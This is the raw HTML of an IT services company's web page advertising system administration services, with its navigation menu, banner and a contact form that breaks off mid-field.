		<img width="31" height="31" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2031%2031'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/instagram.svg"><noscript><img width="31" height="31" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/instagram.svg" alt="Intellinez" title="Intellinez Systems"></noscript>
	  </a>
	</li>
	<li>
	  <a class="youtube-icon" href="https://www.youtube.com/channel/UCGp6Sd-u6b7WJvOfYW7gBnw" target="_blank">
		<img width="30" height="30" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/03/youtube-icon.svg"><noscript><img width="30" height="30" decoding="async" src="//www.intellinez.com/wp-content/uploads/2022/03/youtube-icon.svg" alt="Intellinez" title="Intellinez Systems"></noscript>
	  </a>
	</li>
  </ul></section></div>

<div data-rocket-location-hash="7fb7a6d3d25e7151bb9b7fdd6e60fb24" id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header data-rocket-location-hash="2506b0f8fd74d0d8617485adbc4a0fd4" id="theme-header" class="site-header navbar-static-top menu-header  navbar-light" role="banner">
		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>
        <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
            <nav class="navbar navbar-expand-xl p-0 navbar-expand-lg navbar-theme">
                <div class="navbar-brand">
                                            <a href="https://www.intellinez.com/">
                            <img width="1500" height="308" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%20308'%3E%3C/svg%3E" alt="Intellinez" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/11/intellinez-logo.svg"><noscript><img width="1500" height="308" src="//www.intellinez.com/wp-content/uploads/2021/11/intellinez-logo.svg" alt="Intellinez"></noscript>
                        </a>
                    
                </div>
                
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-18" id="mega-menu-item-18"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-full-menu-list-gradient full-menu-list-gradient" id="mega-menu-18-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-18-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><div class="textwidget custom-html-widget"><div class=""><a href="#" class="go_back">Back</a></div>
<div class="sub-menu-title">Services</div></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-top mega-menu-columns-4-of-12 gray-menu-top" style="--columns:12; --span:4" id="mega-menu-18-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-49" id="mega-menu-item-custom_html-49"><div class="textwidget custom-html-widget"><div class="sub-menu-title">Need Help With Your Next IT Project?</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-full-menu-list mega-full-menu-list-gradient full-menu-list full-menu-list-gradient" id="mega-menu-18-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-18-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-4" id="mega-menu-item-custom_html-4"><span class="mega-block-title">Product Development Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu"> 
	<li><a href="https://www.intellinez.com/enterprise-software-development">Enterprise Software Development</a></li> 
	<li><a href="https://www.intellinez.com/web-application-development">Web Application Development</a></li> 
	<li><a href="https://www.intellinez.com/mobile-application-development">Mobile Application Development</a></li> 
	<li><a href="https://www.intellinez.com/cloud-native-application-development">Cloud Native Application Development</a></li> 
	<li><a href="https://www.intellinez.com/saas-development-services">SAAS Development Services</a></li> 
	<li><a href="https://www.intellinez.com/api-and-microservice-development">API and Microservices Development</a></li> 
	<li><a href="https://www.intellinez.com/quality-assurance-and-testing-services">Quality Assurance and Testing Services</a></li> 
	<li><a href="https://www.intellinez.com/system-integration-services">System Integration Services</a></li> 
	
	
	<li><a href="https://www.intellinez.com/mvp-development">MVP Development</a></li> 
	<li><a href="https://www.intellinez.com/azure-development-services">Azure Development Services</a></li> 
	<li><a href="https://www.intellinez.com/product-development-services">Product Development Services</a></li> 
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-61" id="mega-menu-item-custom_html-61"><span class="mega-block-title">Platform Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu">
	<li><a href="https://www.intellinez.com/cloud-migration-services">Cloud Migration Services</a></li>
	<li><a href="https://www.intellinez.com/devops-services">Devops Services</a></li>
	<li><a href="https://www.intellinez.com/infrastructure-security-services">Infrastructure Security Services</a></li>
	<li><a href="https://www.intellinez.com/managed-cloud-services">Managed Cloud Services</a></li>
	<li><a href="https://www.intellinez.com/infrastructure-support-services">Infrastructure Support Services</a></li>
	<li><a href="https://www.intellinez.com/application-security-services">Application Security Services</a></li> 
	<li><a href="https://www.intellinez.com/system-administration-services">System Administration Services</a></li>
	<li><a href="https://www.intellinez.com/database-administration-services">Database Administration Services</a></li>
	<li><a href="https://www.intellinez.com/application-server-administration-services">Application Server Administration Services</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-18-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3" id="mega-menu-item-custom_html-3"><span class="mega-block-title">Consulting Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu"> 
	<li><a href="https://www.intellinez.com/managed-it-service-provider">Managed IT Services Consulting</a></li> 
	<li><a href="https://www.intellinez.com/digital-transformation-consulting">Digital Transformation Consulting</a></li> 
	<li><a href="https://www.intellinez.com/business-technology-consulting">Business Technology Consulting</a></li>
	<li><a href="https://www.intellinez.com/product-management-consulting">Product Management Consulting</a></li> 
	<li><a href="https://www.intellinez.com/project-management-consulting">Project Management Consulting</a></li> 
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-60" id="mega-menu-item-custom_html-60"><span class="mega-block-title">Data and Intelligence Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu"> 
	<li><a href="https://www.intellinez.com/database-development-services">Database Development Services</a></li> 
	<li><a href="https://www.intellinez.com/database-management-services">Database Management Services</a></li> 
	<li><a href="https://www.intellinez.com/database-architecture-services">Database Architecture Services</a></li> 
	<li><a href="https://www.intellinez.com/data-analysis-visualization-services">Data Analysis &amp; Visualization Services</a></li> 
	<li><a href="https://www.intellinez.com/data-warehousing-services">Data Warehousing Services</a></li>  
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-59" id="mega-menu-item-custom_html-59"><span class="mega-block-title">Web Development Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu"> 
	
	<li><a href="https://www.intellinez.com/low-code-application-development">Low Code Application Development</a></li> 
	<li><a href="https://www.intellinez.com/website-design-services">Website Design Services</a></li> 
	<li><a href="https://www.intellinez.com/website-development-service">Website Development Services</a></li> 
	<li><a href="https://www.intellinez.com/content-and-seo-services">Content and SEO Services</a></li> 
	<li><a href="https://www.intellinez.com/hosting-services">Hosting Services</a></li> 
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-2" id="mega-menu-item-custom_html-2"><span class="mega-block-title">Design Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu"> 
	<li><a href="https://www.intellinez.com/ui-ux-services">UI/UX Services</a></li> 
	<li><a href="https://www.intellinez.com/wireframing-services">Wireframing Services</a></li> 
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-bottom mega-menu-columns-4-of-12 gray-menu-bottom" style="--columns:12; --span:4" id="mega-menu-18-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-50" id="mega-menu-item-custom_html-50"><div class="textwidget custom-html-widget"><p class="gray-p">Your capital and our talent are both finite resources. Thus, we utilize both of them with the utmost care and try to be as efficient as possible. We have predetermined three different models with varying levels of control and responsibility to help you choose your preferred level of engagement.
</p>
<ul class="gray-menu">
	<li>Monthly-Milestone Model</li>
<li>Time and Resource Contract</li>
<li>Fixed Cost Projects</li>
</ul>
<a class="gray-menu-btn" href="https://www.intellinez.com/contact-us/">Talk to Our Experts</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25366" id="mega-menu-item-25366"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Our Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-full-menu-list-gradient full-menu-list-gradient" id="mega-menu-25366-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-25366-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-64" id="mega-menu-item-custom_html-64"><div class="textwidget custom-html-widget"><div class=""><a href="#" class="go_back">Back</a></div>
<div class="sub-menu-title">Our Products</div></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-top mega-menu-columns-4-of-12 gray-menu-top" style="--columns:12; --span:4" id="mega-menu-25366-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-66" id="mega-menu-item-custom_html-66"><div class="textwidget custom-html-widget"><div class="sub-menu-title">Our Innovative EdTech Products</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-full-menu-list mega-full-menu-list-gradient full-menu-list full-menu-list-gradient" id="mega-menu-25366-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-25366-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-65" id="mega-menu-item-custom_html-65"><div class="textwidget custom-html-widget"><ul class="sub-menu">
<li><a href="https://www.intellinez.com/meratutor/">Mera Tutor AI</a></li>
<li><a href="https://www.meratutor.ai/homie/">Homie Mera Tutor</a></li>
<li><a href="https://www.intellinez.com/legicred/">LegiCred</a></li>  
</ul> </div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-bottom mega-menu-columns-4-of-12 gray-menu-bottom" style="--columns:12; --span:4" id="mega-menu-25366-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-67" id="mega-menu-item-custom_html-67"><div class="textwidget custom-html-widget"><p class="gray-p">Welcome the future of education by adopting our EdTech products based on the latest technologies. 
</p>
<a class="gray-menu-btn" href="https://www.intellinez.com/contact-us/">Contact Us</a> </div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2405" id="mega-menu-item-2405"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Career<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-full-menu-list-gradient full-menu-list-gradient" id="mega-menu-2405-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-2405-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-42" id="mega-menu-item-custom_html-42"><div class="textwidget custom-html-widget"><div class=""><a href="#" class="go_back">Back</a></div>
<div class="sub-menu-title">Career</div></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-top mega-menu-columns-4-of-12 gray-menu-top" style="--columns:12; --span:4" id="mega-menu-2405-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-51" id="mega-menu-item-custom_html-51"><div class="textwidget custom-html-widget"><div class="sub-menu-title">Join the DREAM TEAM</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-full-menu-list mega-full-menu-list-gradient full-menu-list full-menu-list-gradient" id="mega-menu-2405-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-2405-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-43" id="mega-menu-item-custom_html-43"><div class="textwidget custom-html-widget"><ul class="sub-menu">
<li><a href="https://www.intellinez.com/job-openings">Job Openings</a></li>
<li><a href="https://www.intellinez.com/life-at-intellinez">Life at Intellinez</a></li> 
<li><a href="https://www.intellinez.com/why-join-us">Why Join Us</a></li> 
<li><a href="https://www.intellinez.com/mentorship-program">Mentorship Program</a></li> 
	<!--<li class="highlighted-menu-title"><a href="https://www.intellinez.com/intellinez-campus-hiring/">Intellinez Campus Hiring</a></li>-->
</ul> </div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-bottom mega-menu-columns-4-of-12 gray-menu-bottom" style="--columns:12; --span:4" id="mega-menu-2405-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-52" id="mega-menu-item-custom_html-52"><div class="textwidget custom-html-widget"><p class="gray-p">We are a growing organization that is always looking for talented people to join us. Candidates can respond to job postings that match their skillset. We focus on expertise more than experience when evaluating prospective employees.

</p>
<ul class="gray-menu">
	<li>Exceptional Employee Benefits</li>
<li>People-Centric Work Environment</li>
<li>Multiple Learning Opportunities</li>
<li>Rapid Career Growth</li>

</ul>
<a class="gray-menu-btn" href="https://www.intellinez.com/job-openings">See Job Postings</a>
<a class="gray-menu-btn" href="https://www.intellinez.com/job-apply">Upload CV</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2006" id="mega-menu-item-2006"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-full-menu-list-gradient full-menu-list-gradient" id="mega-menu-2006-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-2006-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-44" id="mega-menu-item-custom_html-44"><div class="textwidget custom-html-widget"><div class=""><a href="#" class="go_back">Back</a></div>
<div class="sub-menu-title">About Us</div></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-top mega-menu-columns-4-of-12 gray-menu-top" style="--columns:12; --span:4" id="mega-menu-2006-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-55" id="mega-menu-item-custom_html-55"><div class="textwidget custom-html-widget"><div class="sub-menu-title">Need Help With Your Next IT Project?</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-full-menu-list mega-full-menu-list-gradient full-menu-list full-menu-list-gradient" id="mega-menu-2006-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-2006-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-45" id="mega-menu-item-custom_html-45"><div class="textwidget custom-html-widget"><ul class="sub-menu">
<li><a href="https://www.intellinez.com/about-us-intellinez/">About Us</a></li> 
<li><a href="https://www.intellinez.com/mission-vision-statement">Mission & Vision Statement</a></li> 
<li><a href="https://www.intellinez.com/our-core-values">Our Core Values</a></li> 
<li><a href="https://www.intellinez.com/our-team">Our Team</a></li>  
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-2006-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-46" id="mega-menu-item-custom_html-46"><div class="textwidget custom-html-widget"><ul class="sub-menu">  
<li><a href="https://www.intellinez.com/our-project-approach">Our Project Approach</a></li> 
<li><a href="https://www.intellinez.com/testimonials">Testimonials </a></li> 
<li><a href="https://www.intellinez.com/ip-protection-policy">Our IP Protection Policy</a></li> 
<li><a href="https://www.intellinez.com/faqs">FAQs</a></li>  
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-bottom mega-menu-columns-4-of-12 gray-menu-bottom" style="--columns:12; --span:4" id="mega-menu-2006-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-56" id="mega-menu-item-custom_html-56"><div class="textwidget custom-html-widget"><p class="gray-p">Your capital and our talent are both finite resources. Thus, we utilize both of them with the utmost care and try to be as efficient as possible. We have predetermined three different models with varying levels of control and responsibility to help you choose your preferred level of engagement.
</p>
<ul class="gray-menu">
	<li>Monthly-Milestone Model</li>
<li>Time and Resource Contract</li>
<li>Fixed Cost Projects</li>
</ul>
<a class="gray-menu-btn" href="https://www.intellinez.com/contact-us">Talk to Our Experts</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2406" id="mega-menu-item-2406"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Insights<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-full-menu-list-gradient full-menu-list-gradient" id="mega-menu-2406-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-2406-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-47" id="mega-menu-item-custom_html-47"><div class="textwidget custom-html-widget"><div class=""><a href="#" class="go_back">Back</a></div>
<div class="sub-menu-title">Insights</div></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-top mega-menu-columns-4-of-12 gray-menu-top" style="--columns:12; --span:4" id="mega-menu-2406-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-57" id="mega-menu-item-custom_html-57"><div class="textwidget custom-html-widget"><div class="sub-menu-title">Need Help With Your Next IT Project?</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-full-menu-list mega-full-menu-list-gradient full-menu-list full-menu-list-gradient" id="mega-menu-2406-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-2406-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-48" id="mega-menu-item-custom_html-48"><div class="textwidget custom-html-widget"><ul class="sub-menu">   
<li><a href="https://www.intellinez.com/white-papers">White Papers</a></li>  
<li><a href="https://www.intellinez.com/case-studies">Case Studies</a></li>
<li><a href="https://www.intellinez.com/press-coverage">Press Coverage</a></li>  
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-bottom mega-menu-columns-4-of-12 gray-menu-bottom" style="--columns:12; --span:4" id="mega-menu-2406-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-58" id="mega-menu-item-custom_html-58"><div class="textwidget custom-html-widget"><p class="gray-p">Your capital and our talent are both finite resources. Thus, we utilize both of them with the utmost care and try to be as efficient as possible. We have predetermined three different models with varying levels of control and responsibility to help you choose your preferred level of engagement.
</p>
<ul class="gray-menu">
	<li>Monthly-Milestone Model</li>
<li>Time and Resource Contract</li>
<li>Fixed Cost Projects</li>
</ul>
<a class="gray-menu-btn" href="https://www.intellinez.com/contact-us/">Talk to Our Experts</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-7987" id="mega-menu-item-7987"><a class="mega-menu-link" href="https://www.intellinez.com/blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-16666" id="mega-menu-item-16666"><a class="mega-menu-link" href="https://www.intellinez.com/contact-us/" tabindex="0">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-2407" id="mega-menu-item-2407"><a class="mega-menu-link" href="/partner-with-us" tabindex="0">Partner With Us</a></li></ul></div>                </div>
            </nav>
        </div>
	</header>
                
        
        
            <div id="page-sub-header" >
                    </div>
    	<div data-rocket-location-hash="3a9f64de0a160a860058aac6a4c5c613" id="content" class="site-content">
		<!--  <div class="container">  -->
			<!-- <div class="row">  -->
                		<div data-rocket-location-hash="9a5abb8d42034c3bddcb303b655949b3" data-elementor-type="wp-page" data-elementor-id="4489" class="elementor elementor-4489" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-732267b9 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="732267b9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47c68d55" data-id="47c68d55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4415988e elementor-widget elementor-widget-top_banner_servicepage_widget" data-id="4415988e" data-element_type="widget" data-widget_type="top_banner_servicepage_widget.default">
				<div class="elementor-widget-container">
					
        <div class="service-page-banner"> 
            <div data-bg="https://www.intellinez.com/wp-content/uploads/2021/09/happy-clients-scaled.jpg" class="single-banner rocket-lazyload" style=""> 
                <div class="banner-content">
                    <div class="container">	
                        <div class="banner-center-content"> 
                            <div class="banner-content-left"> 
                                                                <div class="banner-title">Ensure Smooth IT Experiences With </div>                                 <div class="banner-maintitle typewriter" ><h1>System Administration Services</h1></div> 

                                <ul class="banner-ul">
								<li>Highly Experienced Developers</li>
								<li>Round the Clock Support</li>
								<li>Scalable Architecture</li>
								<li>Custom Technology Stack</li>
							</ul>
                                <div class="banner-actions"> 
                                      <div href="javascript:void(0)" class="btn banner-btn"><a id="calendly-inline-button-widget" data-url="https://calendly.com/intellinez/15min?hide_event_type_details=1" class="calendly-btn btn banner-btn" href="" onclick="Calendly.initPopupWidget({url: 'https://calendly.com/intellinez/15min?hide_event_type_details=1'});return false;"
                   style="background-color: #6fc33d; padding: 10px; font-size:14px; 
                   color:#ffffff;">Book An Appointment</a></div>   
                                    <a href="https://www.intellinez.com/contact-us/" class="btn banner-outline-btn">Contact us</a>  
                                </div>
                            </div>
                            <div class="banner-content-right"> 
                                <div class="wpforms-container wpforms-container-full" id="wpforms-7317"><form id="wpforms-form-7317" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="7317" method="post" enctype="multipart/form-data" action="/system-administration-services/" data-token="479b417f190fc8a41469a1db18be6ba4" data-token-time="1768931904"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-7317-field_9-container" class="wpforms-field wpforms-field-html" data-field-id="9"><div id="wpforms-7317-field_9">	<div class="common-heading"> 
									<div class="title">Got a Project in Mind? Get <span class="highlight-span">Started Now</span></div> 
								</div> </div></div><div id="wpforms-7317-field_1-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="1"><label class="wpforms-field-label" for="wpforms-7317-field_1">First Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-7317-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-7317-field_2-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="2"><label class="wpforms-field-label" for="wpforms-7317-field_2">Last Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-7317-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" required></div><div id="wpforms-7317-field_3-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="3"><label class="wpforms-field-label" for="wpforms-7317-field_3">Email <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-7317-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" required></div><div id="wpforms-7317-field_5-container" class="wpforms-field wpforms-field-phone wpforms-one-half" data-field-id="5"><label class="wpforms-field-label" for="wpforms-7317-field_5">Phone <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-7317-field_5" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][5]" placeholder=" " aria-label="Phone" required></div><div id="wpforms-7317-field_6-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="6"><label class="wpforms-field-label" for="wpforms-7317-field_6">Google / Skype ID</label><input type="text" id="wpforms-7317-field_6" class="wpforms-field-large" name="wpforms[fields][6]" ></div><div id="wpforms-7317-field_7-container" class="wpforms-field wpforms-field-select wpforms-one-half wpforms-field-select-style-modern" data-field-id="7"><label class="wpforms-field-label" for="wpforms-7317-field_7">Project Budget  <span class="wpforms-required-label">*</span></label><select id="wpforms-7317-field_7" class="wpforms-field-large wpforms-field-required choicesjs-select" data-size-class="wpforms-field-row wpforms-field-large" data-search-enabled="" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'></option><option value="Up to USD 25000"  class="choice-1 depth-1"  >Up to USD 25000</option><option value="USD 25000 to USD 50000"  class="choice-2 depth-1"  >USD 25000 to USD 50000</option><option value="USD 50000 to USD100000"  class="choice-3 depth-1"  >USD 50000 to USD100000</option><option value="USD100000 and above"  class="choice-4 depth-1"  >USD100000 and above</option></select></div><div id="wpforms-7317-field_8-container" class="wpforms-field wpforms-field-radio wpforms-list-inline" data-field-id="8"><label class="wpforms-field-label">Where Did You Hear About Us?</label><ul id="wpforms-7317-field_8"><li class="choice-1 depth-1"><input type="radio" id="wpforms-7317-field_8_1" name="wpforms[fields][8]" value="Linkedin"  ><label class="wpforms-field-label-inline" for="wpforms-7317-field_8_1">Linkedin</label></li><li class="choice-2 depth-1"><input type="radio" id="wpforms-7317-field_8_2" name="wpforms[fields][8]" value="Facebook"  ><label class="wpforms-field-label-inline" for="wpforms-7317-field_8_2">Facebook</label></li><li class="choice-3 depth-1"><input type="radio" id="wpforms-7317-field_8_3" name="wpforms[fields][8]" value="Google"  ><label class="wpforms-field-label-inline" for="wpforms-7317-field_8_3">Google</label></li><li class="choice-4 depth-1"><input type="radio" id="wpforms-7317-field_8_4" name="wpforms[fields][8]" value="Others"  ><label class="wpforms-field-label-inline" 